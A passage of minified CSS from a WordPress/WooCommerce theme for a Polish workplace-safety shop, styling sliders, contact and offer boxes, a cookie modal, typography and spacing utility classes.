.informations-slider__text{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow-left.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-webkit-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:wrap;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{-webkit-flex-flow:column;flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-webkit-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=style.css.map */


span.woocommerce-Price-amount.amount bdi {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
}

.page-template-default span.woocommerce-Price-amount.amount bdi {
    display: block;
    flex-flow: row-reverse;
    justify-content: flex-end;
}


.page-id-135  span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}

.page-id-136 span.woocommerce-Price-amount.amount bdi {
    display:flex !important
}
.page-template-page-contact .headquarters__images::before{content:none;}
.sm-twitter {
    background: #16B9ED !important;
}

.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}

.headquarters__contact-details {
    color: #335eea;
}

.koszyk {
    height: 26px !important;
}

@media (max-width: 500px) {
    .koszyk {
        height: 18px !important;
    }
}

@media (max-width: 816px) {
    .cookie-notice-container {
        display: flex !important;
        flex-flow: column-reverse;
        height: 400px;
        overflow: scroll;
      }
}


.modal-cookies {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #00000073;
    z-index: 9999999999999;
    display: none;
    justify-content: center;
    align-items: center;
}
.modal-cookies__container {
    background: white;
    padding: 53px;
    min-height: 408px;
    max-height: 700px;
    overflow-y: auto;
}
.modal-cookies__box {
    display: flex;
    flex-flow: column;
}
.modal-cookies__visit-text {
    display: inline-block;
    color: #335eea;
    font-weight: bold;
    padding-left: 3px;
    cursor: pointer;
    transition: .3s linear;
}
.modal-cookies__visit-text:hover {
    color: #E52134;
}
.modal-cookies__button {
    margin: 0 auto;
    margin-top: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/main.css
body_size: 7322
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:inline-flex;justify-content:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-ms-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:flex;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:flex;justify-content:center;flex-flow:column}.list-information{padding:0}.list-information__items{display:flex;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check/check-header.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 